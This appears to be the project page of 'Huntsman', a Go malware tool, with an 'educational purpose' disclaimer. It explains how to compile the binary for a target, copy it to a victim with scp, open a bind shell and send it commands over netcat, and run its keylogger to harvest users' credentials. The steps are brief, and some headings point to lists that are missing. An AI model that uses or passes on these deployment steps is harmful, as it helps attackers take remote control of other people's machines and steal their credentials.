A versatile and highly concurrent malware written in Golang.
https://souvikhaldar.github.io/huntsman/  NOTE - This software is built for educational purpose. I’m not responsible for any kind of loss/inconvienience caused to anyone using this software.

The term Malware is an acronym for Malicious Software, which is software that is used to harm or exploit any electronic device or network, causing chaos. Programming is the way of writing down thoughts and logic, in a way the computers can understand, and while writing a program there is always a scope of introducing errors and flaws or missing out on potentially dangerous scenarios. These flaws in the program are what hackers call vulnerability, and they exploit these bugs to make it behave in a way the programmer never intended. Malware is the way hackers talk to the computer to satisfy this goal. Hence, writing malware is an art to exploit the error in thinking. Huntsman is a malware, which was created keeping speed and efficiency in mind because at the end of the day malware is also a software, a malicious one. Huntsman in written in a language called golang and below are the highlights of what makes it a special kind of malware:

The inspiration of this tool are primarily the following two sources:

There multiple ways in which you can install huntsman on your machine or a target machine.

Transfer to a target

Once you’ve compiled huntsman for the target OS and arch, you can transfer it using scp or any tool of choice, for exploiting the victim.
Eg, transfering linux binary to target machine:
scp ./download/linux_amd64 username@address:location

First you need to compile the binary for the target machine using the goinstaller.py or anything of choice. Then preferably use scp to transfer the binary to the target machine (see Installation section) then execute it using ./<binary-name> bindshell --port <port-number>. Now the listener is running to which you will be sending instructions to execute.

We will be using netcat as the client for sending the commands over the network.
nc -nv <address-of-target> <port-number>
Youtube link for the video demonstration

A keylogger can log the keystrokes made by a user ,typically on a website. The logged keystrokes most of the times are crucial credentials of the users. Hackers use Credential Harvester (like keylogger) to steal your credentials. Huntsman is the tool that contains a keylogger as well.
Eg. huntsman keylogger -w localhost:8192 -l 8192

This video is the demonstration for using huntsman as a keylogger. Link to youtube video